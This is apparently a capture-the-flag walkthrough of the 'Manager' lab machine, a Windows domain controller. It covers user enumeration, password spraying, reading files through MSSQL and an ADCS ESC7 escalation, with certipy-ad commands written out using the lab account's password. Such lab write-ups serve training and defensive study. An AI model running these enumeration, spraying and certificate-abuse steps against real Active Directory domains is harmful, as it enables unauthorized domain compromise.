Reading Time: 4 min read
Start 12:34 25-09-2025
Scope:10.10.11.236PORT STATE SERVICE REASON VERSION53/tcp open domain syn-ack Simple DNS Plus80/tcp open http syn-ack Microsoft IIS httpd 10.0| http-methods:| Supported Methods: OPTIONS TRACE GET HEAD POST|_ Potentially risky methods: TRACE|_http-server-header: Microsoft-IIS/10.0|_http-title: Manager88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2025-09-25 17:43:50Z)135/tcp open msrpc syn-ack Microsoft Windows RPC139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)445/tcp open microsoft-ds? syn-ack464/tcp open kpasswd5? syn-ack593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0636/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)1433/tcp open ms-sql-s syn-ack Microsoft SQL Server 2019 15.00.2000.00; RTM| ms-sql-ntlm-info:| 10.10.11.236:1433:| Target_Name: MANAGER| NetBIOS_Domain_Name: MANAGER| NetBIOS_Computer_Name: DC01| DNS_Domain_Name: manager.htb| DNS_Computer_Name: dc01.manager.htb| DNS_Tree_Name: manager.htb|_ Product_Version: 10.0.17763| ms-sql-info:| 10.10.11.236:1433:| Version:| name: Microsoft SQL Server 2019 RTM| number: 15.00.2000.00| Product: Microsoft SQL Server 2019| Service pack level: RTM| Post-SP patches applied: false|_ TCP port: 14333268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)3269/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)| ssl-cert: Subject:| Subject Alternative Name: DNS:dc01.manager.htb5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-title: Not Found|_http-server-header: Microsoft-HTTPAPI/2.09389/tcp open mc-nmf syn-ack .NET Message Framing49667/tcp open msrpc syn-ack Microsoft Windows RPC49689/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.049690/tcp open msrpc syn-ack Microsoft Windows RPC49691/tcp open msrpc syn-ack Microsoft Windows RPC49722/tcp open msrpc syn-ack Microsoft Windows RPC49775/tcp open msrpc syn-ack Microsoft Windows RPCIt appears that we’re dealing with a Domain Controller, let’s see what we can gather.
88/TCP - Kerberos
Section titled “88/TCP - Kerberos”Kerbrute
Section titled “Kerbrute”I started off by running kerbrute in order to enumerate possible usernames:

I got 2 user matches which I added to my users.txt.
However I didn’t have any passwords yet and I decided to check further for other users as well:

It found more usernames including operator.

Since we still didn’t have any password we could try out the user - user approach
NetExec
Section titled “NetExec”
We get a match for operator - operator!

We can read NETLOGON and SYSVOL, let’s use spider_plus first.


Here we find some files on the SYSVOL share but nothing that seems that interesting to us:
Further Enum
Section titled “Further Enum”We could now get all the usernames from the domain using the found user:

Furthermore I went ahead and used bloodhound-ce-python so I could use that info to graph it.

I then ingested the files:

The current user wasn’t of any further value beyond the enumeration phase, we can’t use it to pivot easily to another user.

I thus went back to password spraying and noticed that operator had access to mssql:
Foothold
Section titled “Foothold”1433/TCP - MSSQL
Section titled “1433/TCP - MSSQL”

We could easily get access to mssql. Afterwards I tried to execute xp_cmdshell but that did not work:

Instead I was however able to list directories:
I could then basically use this as LFI where I would then get the intended file after traversing paths:

Since the files are in the webroot I could easily get them as follows:

While web.config didn’t transfer (probably due to permissions) the backup did.

Evil-WinRM as raven
Section titled “Evil-WinRM as raven”After using unzip on the file I found the following:


By using password spraying I found that raven had access.

I went ahead and turned to BloodHound again where I added raven to the owned list:

However I yet again had nothing else to work with from here:
user.txt
Section titled “user.txt”
Privilege Escalation
Section titled “Privilege Escalation”Enumeration
Section titled “Enumeration”I did some manual enum like checking spooler service:

Unfortunately it was not running.
I then uploaded and ran winpeas:
This didn’t really show anything of much interest so instead I took a look at my cheatsheet. Hereafter I ran certipy-ad in order to enumerate any and all ADCS vulnerabilities.


certipy-ad found that the target is vulnerable to ESC7.
ADCS - ESC7
Section titled “ADCS - ESC7”To execute this we use the following commands:
certipy-ad ca -ca manager-DC01-CA -add-officer 'raven' -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
Followed by requesting a certificate based on the Subordinate Certification Authority (SubCA) template provided by ADCS. The SubCA template serves as a predefined set of configurations and policies governing the issuance of certificates.
certipy-ad req -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' -ca manager-DC01-CA -template SubCA -upn Administrator@manager.htb
This fails, but it saves the private key involved. We can now use the private key as follows.
certipy-ad ca -ca manager-DC01-CA -issue-request 22 -username raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123'
certipy-ad req -ca manager-DC01-CA -target dc01.manager.htb -retrieve 22 -username raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123'
We can now go ahead and pass this certificate to get the NTLM hash.
